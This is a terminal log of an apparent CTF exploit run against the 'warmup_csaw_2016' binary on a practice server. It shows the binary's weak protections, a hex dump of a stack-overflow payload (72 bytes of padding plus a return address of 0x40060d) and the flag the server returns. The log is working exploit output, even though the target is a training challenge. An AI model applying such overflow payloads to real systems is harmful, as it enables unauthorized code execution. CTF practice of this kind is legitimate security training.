 └─$ python3 warmup_csaw_2016_exp.py
[*] '/home/tcdy/duyu/pwn/questions/warmup_csaw_2016'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Opening connection to node4.buuoj.cn on port 29330: Done
[DEBUG] Sent 0x51 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  0d 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
[DEBUG] Received 0xa bytes:
    b'-Warm Up-\n'
-Warm Up-
[DEBUG] Received 0xe bytes:
    b'WOW:0x40060d\n'
    b'>'
WOW:0x40060d
>[DEBUG] Received 0x2b bytes:
    b'flag{ace946fb-e49b-4bc3-9f61-2de497e675e0}\n'
flag{ace946fb-e49b-4bc3-9f61-2de497e675e0}
[DEBUG] Received 0x2b bytes:
    b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 29330